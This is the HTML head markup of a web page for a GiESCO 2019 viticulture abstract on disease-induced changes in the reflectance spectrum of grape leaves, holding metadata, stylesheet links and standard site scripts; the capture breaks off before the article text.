

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/4380/
body_size: 19224
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Disease‐induced alterations in the reflectance spectrum of grape leaves • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Context and purpose of the study ‐ Phytopathogenic diseases impact the development and yield of grapevines, resulting in economical, social and environmental losses." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/4380/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Disease‐induced alterations in the reflectance spectrum of grape leaves • IVES" />
		<meta property="og:description" content="Context and purpose of the study ‐ Phytopathogenic diseases impact the development and yield of grapevines, resulting in economical, social and environmental losses." />
		<meta property="og:url" content="https://ives-openscience.eu/4380/" />
		<meta property="article:published_time" content="2020-06-22T10:17:26+00:00" />
		<meta property="article:modified_time" content="2023-09-01T12:53:22+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Disease‐induced alterations in the reflectance spectrum of grape leaves • IVES" />
		<meta name="twitter:description" content="Context and purpose of the study ‐ Phytopathogenic diseases impact the development and yield of grapevines, resulting in economical, social and environmental losses." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/4380\/#blogposting","name":"Disease\u2010induced alterations in the reflectance spectrum of grape leaves \u2022 IVES","headline":"Disease\u2010induced alterations in the reflectance spectrum of grape leaves","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2020-06-22T12:17:26+02:00","dateModified":"2023-09-01T14:53:22+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/4380\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/4380\/#webpage"},"articleSection":"GiESCO 2019, IVES Conference Series, Precision viticulture, new technologies and vineyard mechanization, GiESCO 2019, IVES Conference Series"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/4380\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","position":3,"name":"GiESCO","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","position":4,"name":"GiESCO 2019","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/precision-viticulture-new-technologies-and-vineyard-mechanization\/#listItem","name":"Precision viticulture, new technologies and vineyard mechanization"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/precision-viticulture-new-technologies-and-vineyard-mechanization\/#listItem","position":5,"name":"Precision viticulture, new technologies and vineyard mechanization","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/precision-viticulture-new-technologies-and-vineyard-mechanization\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/4380\/#listItem","name":"Disease\u2010induced alterations in the reflectance spectrum of grape leaves"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/4380\/#listItem","position":6,"name":"Disease\u2010induced alterations in the reflectance spectrum of grape leaves","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/precision-viticulture-new-technologies-and-vineyard-mechanization\/#listItem","name":"Precision viticulture, new technologies and vineyard mechanization"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/4380\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/4380\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/4380\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/4380\/#webpage","url":"https:\/\/ives-openscience.eu\/4380\/","name":"Disease\u2010induced alterations in the reflectance spectrum of grape leaves \u2022 IVES","description":"Context and purpose of the study \u2010 Phytopathogenic diseases impact the development and yield of grapevines, resulting in economical, social and environmental losses.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/4380\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2020-06-22T12:17:26+02:00","dateModified":"2023-09-01T14:53:22+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F4380%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F4380%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
